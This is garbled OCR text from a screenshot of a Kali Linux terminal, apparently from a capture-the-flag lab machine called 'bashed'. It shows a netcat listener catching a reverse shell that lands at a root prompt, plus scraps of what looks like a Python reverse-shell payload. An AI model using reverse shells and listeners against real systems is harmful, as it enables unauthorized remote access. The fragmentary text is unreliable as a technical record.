 os;s=s
root@kali: ~
fileno(
all(["/
File Edit View Search Terminal Tabs Help
root@kali: ~/... × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# nc -nvlp 2345
listening on [any] 2345 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 51860
bash: cannot set terminal process group (16111): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@bashed:/scripts#
If it